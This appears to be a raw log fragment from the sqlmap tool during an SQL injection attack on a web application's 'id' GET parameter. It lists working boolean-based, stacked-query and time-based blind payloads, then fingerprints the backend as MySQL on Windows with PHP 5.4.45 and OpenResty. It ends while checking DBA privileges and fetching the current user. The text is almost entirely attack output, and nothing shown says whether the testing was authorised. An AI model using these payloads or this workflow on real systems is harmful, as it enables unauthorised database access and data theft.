 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 1563=1563
Type: stacked queries
Title: MySQL >= 5.0.12 stacked queries (comment)
Payload: id=1;SELECT SLEEP(5)#
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 4611 FROM (SELECT(SLEEP(5)))oCmN)
---
[00:19:40] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, OpenResty
back-end DBMS: MySQL >= 5.0.12
[00:19:40] [INFO] fingerprinting the back-end DBMS operating system
[00:19:41] [INFO] the back-end DBMS operating system is Windows
[00:19:43] [INFO] testing if current user is DBA
[00:19:43] [INFO] fetching current user